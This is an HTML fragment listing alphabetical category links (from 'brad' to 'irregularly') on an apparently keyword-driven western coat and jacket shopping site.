	<li class="cat-item cat-item-4186"><a href="https://westerncoatjacket.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westerncoatjacket.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westerncoatjacket.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://westerncoatjacket.com/category/brandit/" >brandit</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://westerncoatjacket.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westerncoatjacket.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://westerncoatjacket.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://westerncoatjacket.com/category/brisalxlvintage/" >brisalxlvintage</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://westerncoatjacket.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westerncoatjacket.com/category/brocade/" >brocade</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://westerncoatjacket.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://westerncoatjacket.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westerncoatjacket.com/category/brunello/" >brunello</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://westerncoatjacket.com/category/buckboard/" >buckboard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://westerncoatjacket.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://westerncoatjacket.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://westerncoatjacket.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://westerncoatjacket.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://westerncoatjacket.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://westerncoatjacket.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://westerncoatjacket.com/category/buttons/" >buttons</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://westerncoatjacket.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://westerncoatjacket.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://westerncoatjacket.com/category/calhoun/" >calhoun</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://westerncoatjacket.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://westerncoatjacket.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://westerncoatjacket.com/category/capote/" >capote</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://westerncoatjacket.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://westerncoatjacket.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westerncoatjacket.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westerncoatjacket.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://westerncoatjacket.com/category/cashmere/" >cashmere</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://westerncoatjacket.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://westerncoatjacket.com/category/celebrita/" >celebrita</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://westerncoatjacket.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://westerncoatjacket.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westerncoatjacket.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://westerncoatjacket.com/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westerncoatjacket.com/category/chandni/" >chandni</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://westerncoatjacket.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://westerncoatjacket.com/category/chaouiche/" >chaouiche</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://westerncoatjacket.com/category/char/" >char</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://westerncoatjacket.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://westerncoatjacket.com/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westerncoatjacket.com/category/chelo/" >chelo</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://westerncoatjacket.com/category/chevignon/" >chevignon</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://westerncoatjacket.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://westerncoatjacket.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://westerncoatjacket.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westerncoatjacket.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://westerncoatjacket.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://westerncoatjacket.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://westerncoatjacket.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://westerncoatjacket.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://westerncoatjacket.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://westerncoatjacket.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westerncoatjacket.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://westerncoatjacket.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://westerncoatjacket.com/category/classyak/" >classyak</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westerncoatjacket.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://westerncoatjacket.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://westerncoatjacket.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westerncoatjacket.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://westerncoatjacket.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westerncoatjacket.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westerncoatjacket.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://westerncoatjacket.com/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westerncoatjacket.com/category/collarless/" >collarless</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://westerncoatjacket.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://westerncoatjacket.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://westerncoatjacket.com/category/coloratura/" >coloratura</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westerncoatjacket.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://westerncoatjacket.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://westerncoatjacket.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://westerncoatjacket.com/category/comstock/" >comstock</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westerncoatjacket.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westerncoatjacket.com/category/confronts/" >confronts</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://westerncoatjacket.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://westerncoatjacket.com/category/coofandy/" >coofandy</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://westerncoatjacket.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://westerncoatjacket.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westerncoatjacket.com/category/corduroy/" >corduroy</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://westerncoatjacket.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://westerncoatjacket.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://westerncoatjacket.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://westerncoatjacket.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westerncoatjacket.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://westerncoatjacket.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://westerncoatjacket.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westerncoatjacket.com/category/cowhide/" >cowhide</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://westerncoatjacket.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://westerncoatjacket.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://westerncoatjacket.com/category/cripple/" >cripple</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://westerncoatjacket.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://westerncoatjacket.com/category/cropped/" >cropped</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://westerncoatjacket.com/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://westerncoatjacket.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://westerncoatjacket.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westerncoatjacket.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://westerncoatjacket.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://westerncoatjacket.com/category/cwmalls/" >cwmalls</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://westerncoatjacket.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://westerncoatjacket.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://westerncoatjacket.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://westerncoatjacket.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westerncoatjacket.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://westerncoatjacket.com/category/davis23/" >davis23</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://westerncoatjacket.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://westerncoatjacket.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://westerncoatjacket.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://westerncoatjacket.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://westerncoatjacket.com/category/deerskin/" >deerskin</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westerncoatjacket.com/category/delivered/" >delivered</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://westerncoatjacket.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westerncoatjacket.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://westerncoatjacket.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://westerncoatjacket.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westerncoatjacket.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://westerncoatjacket.com/category/detachable/" >detachable</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://westerncoatjacket.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://westerncoatjacket.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://westerncoatjacket.com/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://westerncoatjacket.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://westerncoatjacket.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://westerncoatjacket.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://westerncoatjacket.com/category/dion8000sz/" >dion8000sz</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://westerncoatjacket.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://westerncoatjacket.com/category/dkny/" >dkny</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://westerncoatjacket.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://westerncoatjacket.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://westerncoatjacket.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://westerncoatjacket.com/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westerncoatjacket.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://westerncoatjacket.com/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://westerncoatjacket.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://westerncoatjacket.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://westerncoatjacket.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westerncoatjacket.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://westerncoatjacket.com/category/dressin/" >dressin</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://westerncoatjacket.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westerncoatjacket.com/category/dries/" >dries</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://westerncoatjacket.com/category/dsquared/" >dsquared</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://westerncoatjacket.com/category/dsquared2/" >dsquared2</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://westerncoatjacket.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://westerncoatjacket.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://westerncoatjacket.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://westerncoatjacket.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://westerncoatjacket.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://westerncoatjacket.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://westerncoatjacket.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westerncoatjacket.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://westerncoatjacket.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://westerncoatjacket.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://westerncoatjacket.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://westerncoatjacket.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://westerncoatjacket.com/category/effortlessly/" >effortlessly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://westerncoatjacket.com/category/eidos/" >eidos</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://westerncoatjacket.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westerncoatjacket.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://westerncoatjacket.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westerncoatjacket.com/category/embellished/" >embellished</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://westerncoatjacket.com/category/embellishing/" >embellishing</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://westerncoatjacket.com/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://westerncoatjacket.com/category/endleton/" >endleton</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://westerncoatjacket.com/category/epaulet/" >epaulet</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://westerncoatjacket.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://westerncoatjacket.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westerncoatjacket.com/category/erez/" >erez</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westerncoatjacket.com/category/escada/" >escada</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westerncoatjacket.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://westerncoatjacket.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://westerncoatjacket.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westerncoatjacket.com/category/etro/" >etro</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://westerncoatjacket.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://westerncoatjacket.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://westerncoatjacket.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://westerncoatjacket.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://westerncoatjacket.com/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://westerncoatjacket.com/category/exslusive/" >exslusive</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://westerncoatjacket.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westerncoatjacket.com/category/facial/" >facial</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://westerncoatjacket.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://westerncoatjacket.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://westerncoatjacket.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westerncoatjacket.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://westerncoatjacket.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://westerncoatjacket.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://westerncoatjacket.com/category/farah/" >farah</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://westerncoatjacket.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://westerncoatjacket.com/category/farrari/" >farrari</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://westerncoatjacket.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westerncoatjacket.com/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://westerncoatjacket.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://westerncoatjacket.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://westerncoatjacket.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://westerncoatjacket.com/category/fieldmaster/" >fieldmaster</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://westerncoatjacket.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://westerncoatjacket.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westerncoatjacket.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://westerncoatjacket.com/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://westerncoatjacket.com/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westerncoatjacket.com/category/flees/" >flees</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://westerncoatjacket.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://westerncoatjacket.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://westerncoatjacket.com/category/foreigners/" >foreigners</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://westerncoatjacket.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://westerncoatjacket.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://westerncoatjacket.com/category/fransen/" >fransen</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://westerncoatjacket.com/category/fransenlederjacke/" >fransenlederjacke</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://westerncoatjacket.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://westerncoatjacket.com/category/freenote/" >freenote</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://westerncoatjacket.com/category/freizeit/" >freizeit</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://westerncoatjacket.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://westerncoatjacket.com/category/fringe/" >fringe</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://westerncoatjacket.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://westerncoatjacket.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://westerncoatjacket.com/category/furr/" >furr</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westerncoatjacket.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westerncoatjacket.com/category/g-star/" >g-star</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://westerncoatjacket.com/category/g4000/" >g4000</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://westerncoatjacket.com/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://westerncoatjacket.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://westerncoatjacket.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://westerncoatjacket.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://westerncoatjacket.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://westerncoatjacket.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://westerncoatjacket.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://westerncoatjacket.com/category/gestuz/" >gestuz</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://westerncoatjacket.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://westerncoatjacket.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://westerncoatjacket.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://westerncoatjacket.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westerncoatjacket.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://westerncoatjacket.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://westerncoatjacket.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://westerncoatjacket.com/category/grais/" >grais</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://westerncoatjacket.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://westerncoatjacket.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westerncoatjacket.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westerncoatjacket.com/category/guayabera/" >guayabera</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://westerncoatjacket.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://westerncoatjacket.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://westerncoatjacket.com/category/gujarati/" >gujarati</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://westerncoatjacket.com/category/gunbelts/" >gunbelts</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://westerncoatjacket.com/category/hagl/" >hagl</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://westerncoatjacket.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://westerncoatjacket.com/category/hairston/" >hairston</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://westerncoatjacket.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://westerncoatjacket.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://westerncoatjacket.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://westerncoatjacket.com/category/handsewn/" >handsewn</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://westerncoatjacket.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://westerncoatjacket.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westerncoatjacket.com/category/harajuku/" >harajuku</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://westerncoatjacket.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westerncoatjacket.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://westerncoatjacket.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westerncoatjacket.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://westerncoatjacket.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://westerncoatjacket.com/category/herren/" >herren</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westerncoatjacket.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://westerncoatjacket.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://westerncoatjacket.com/category/hijab/" >hijab</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://westerncoatjacket.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westerncoatjacket.com/category/historizing/" >historizing</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westerncoatjacket.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://westerncoatjacket.com/category/hlen/" >hlen</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://westerncoatjacket.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://westerncoatjacket.com/category/hollert/" >hollert</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://westerncoatjacket.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westerncoatjacket.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://westerncoatjacket.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://westerncoatjacket.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://westerncoatjacket.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://westerncoatjacket.com/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://westerncoatjacket.com/category/iceberg/" >iceberg</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://westerncoatjacket.com/category/imperfects/" >imperfects</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://westerncoatjacket.com/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://westerncoatjacket.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://westerncoatjacket.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westerncoatjacket.com/category/indo/" >indo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westerncoatjacket.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://westerncoatjacket.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://westerncoatjacket.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westerncoatjacket.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://westerncoatjacket.com/category/irregularly/" >irregularly</a>
</li>
